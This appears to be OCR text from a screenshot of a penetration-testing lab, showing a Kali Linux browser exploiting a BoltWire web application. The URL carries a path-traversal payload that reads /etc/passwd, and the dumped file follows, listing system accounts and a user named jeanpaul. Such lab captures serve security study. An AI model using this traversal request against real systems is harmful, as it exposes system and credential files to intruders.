 192.168.137.134:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP! ADMIN
search | print | logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
BoltWire!
You are currently logged in as:
Member